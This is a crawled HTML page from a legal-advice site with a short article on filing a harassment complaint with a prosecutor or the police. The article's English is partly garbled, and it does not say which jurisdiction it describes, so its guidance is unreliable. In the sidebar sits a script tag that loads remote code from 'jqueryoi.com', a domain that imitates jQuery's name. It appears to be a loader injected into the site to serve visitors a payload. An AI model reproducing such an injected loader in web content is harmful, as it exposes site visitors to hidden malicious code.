

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/how-to-complain-about-harassment.html
body_size: 6668
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>How to complain about harassment? &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; How to complain about harassment? Comments Feed" href="https://lawtrack.com/how-to-complain-about-harassment.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fhow-to-complain-about-harassment.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fhow-to-complain-about-harassment.html&#038;format=xml" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/posts/1321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://lawtrack.com/how-to-complain-about-harassment.html" /><link rel='shortlink' href='https://lawtrack.com/?p=1321' />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> <link rel="pingback" href="https://lawtrack.com/xmlrpc.php"></head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="wp-singular post-template-default single single-post postid-1321 single-format-standard custom-background wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><article id="post-1321" class="post-1321 post type-post status-publish format-standard has-post-thumbnail hentry category-justice tag-complain-about-harassment tag-file-a-complaint-for-harassment tag-how-to-file-a-complaint-for-harassment tag-procedure-of-filing-harassment-complaint"> <span class="cat-links"><a href="https://lawtrack.com/category/justice" rel="category tag">Justice</a></span><header class="entry-header"><h1 class="entry-title">How to complain about harassment?</h1><div class="entry-meta"></div></header><div class="entry-content"><p>Are you victim of harassment? Breaking the cycle times required to bring the facts of harassment to the attention of the justice, to obtain compensation for damages. Here&#8217;s how to file a complaint for harassment.</p><p><a href="https://lawtrack.com/wp-content/uploads/2014/11/harassment.jpg"><img fetchpriority="high" decoding="async" src="https://lawtrack.com/wp-content/uploads/2014/11/harassment.jpg" alt="harassment" width="527" height="350" class="aligncenter size-full wp-image-1322" /></a></p><p><strong>Procedure of filing harassment complaint</strong></p><p>You can file a complaint for harassment:</p><ul><li>Either with the prosecutor;</li><li>Either a police service.</li></ul><p>You can go directly into a police but this approach is not the most appropriate in the context of a complaint for harassment, because the offence is rarely an imminent danger to mobilize the forces of the order.<span id="more-1321"></span></p><p>The complaint with the prosecutor and seems more appropriate. To file a complaint of harassment directly with the prosecutor, you can send a letter on paper to High Court, or place harassment. Your mail must include certain essential to the consideration of your complaint elements:</p><ul><li>Your full civil status;</li><li>The detailed account of the events , places and dates of the harassment;</li><li>The name of the harasser if known (otherwise the complaint will be filed &#8220;against X&#8221;);</li><li>The names and names and addresses of any witnesses to the harassment;</li><li>Description and interim or final estimate of the damage, both physical, moral, caused by the harassment.</li></ul></div></article><div class="clearfix"></div><ul class="default-theme-post-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/what-is-alimony.html" rel="prev"><span class="meta-nav">&larr;</span> What is alimony?</a></li><li class="theme-nav-next"><a href="https://lawtrack.com/child-labor-what-is-legal-what-is-not.html" rel="next">Child labor: What is legal, what is not <span class="meta-nav">&rarr;</span></a></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"1321","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>